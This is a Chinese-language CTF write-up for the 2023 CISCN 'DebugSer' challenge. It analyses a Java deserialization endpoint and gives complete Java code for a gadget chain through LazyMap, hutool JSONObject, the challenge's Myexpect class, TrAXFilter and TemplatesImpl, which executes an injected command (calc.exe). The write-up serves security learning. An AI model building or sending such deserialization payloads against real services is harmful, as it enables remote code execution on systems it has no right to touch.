镜像信息
环境搭建
用大头哥的:2023CISCN初赛 DebugSer (yuque.com)
分析
先下载附件分析,其中有一个cc3.3.2的jar包
在新版本的apache commons collections默认禁止了不安全的一些转换类。
参考:https://commons.apache.org/proper/commons-collections/release_3_2_2.html
1
| 默认情况下禁用包中不安全类的序列化支持,被禁用的大概有这些:CloneTransformer、ForClosure、InstantiateFactory、InstantiateTransformer、InvokerTransformer、PrototypeCloneFactory、PrototypeSerializationFactory、WhileClosure。
|

看看给的环境,在Testapp这个类中,的/接口下接受了一个bugstr参数,base64解码并反序列化,并且还会调用toString()方法
由于InstantiateTransformer、InvokerTransformer这个两个方法被禁用了,so大多数的cc链就被干掉了。
不过题目中给出了提示

cn.hutool.json.JSONObject.put->com.app.Myexpect#getAnyexcept
可以通过put调用到getAnyexcept,那就看看他具体可以干嘛!

可以通过反射,实例化一个单参数的类,想到了cc3中的TrAXFilter,然后调用TemplatesImpl加载字节码。
so目前的链子就是
1
2
3
4
| JSONObject.put
Myexpect#getAnyexcept
TrAXFilter
TemplatesImpl.newTransformer
|
接下里就是触发put接可以了,在LazyMap#get中有调用到put方法,结合cc6的前半部分就可以

1
2
3
4
5
6
7
8
| HashMap#readObject
tiedMapEntry#hashCode
tiedMapEntry#getValue
LazyMap#get
JSONObject.put
Myexpect#getAnyexcept
TrAXFilter
TemplatesImpl#newTransformer
|
构造payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
| import com.app.Myexpect;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import cn.hutool.json.JSONObject;
import javax.xml.transform.Templates;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;
public class CiscnDebugSer {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static byte[] getpayload(byte[] clazzBytes) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_name", "wsYu9a");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
setFieldValue(templates, "_bytecodes", new byte[][]{clazzBytes});
Myexpect myexpect = new Myexpect();
myexpect.setTargetclass(TrAXFilter.class);
myexpect.setTypearg(new Object[]{templates});
myexpect.setTypeparam(new Class[]{Templates.class});
ConstantTransformer transformer = new ConstantTransformer(1);
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new JSONObject(), transformer);
TiedMapEntry tme = new TiedMapEntry(lazyMap, "999");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
lazyMap.remove("999");
setFieldValue(transformer,"iConstant",myexpect);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
return barr.toByteArray();
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass template = pool.makeClass("MyTemplate");
template.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));
String block = "Runtime.getRuntime().exec(\"calc.exe\");";
template.makeClassInitializer().insertBefore(block);
byte[] payload = CiscnDebugSer.getpayload(template.toBytecode());
System.out.println(Base64.getEncoder().encodeToString(payload));
}
}
|

也就不搭建环境了,就在本地简单的测试一下

参考
https://www.yuque.com/dat0u/ctf/uhlgl8g7vf3dcovd
https://commons.apache.org/proper/commons-collections/release_3_2_2.html







